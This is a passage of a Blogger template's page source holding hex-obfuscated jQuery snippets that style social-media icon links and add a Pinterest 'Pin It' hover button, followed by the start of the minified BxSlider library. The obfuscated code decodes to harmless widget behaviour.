5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3OuoGhkI2EYOKHvCEPAVnIe_jTrIvwrKaUNsqGyqXyzTONufNxzcnGkSuDF1XwulLXpuhr8Lh7cg9CqdsMy5wSQezx-rMD-zKYQHtYkOf8NfwimQnGg7nmEqtkuZnYM66mXfAC7E2jtq/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var 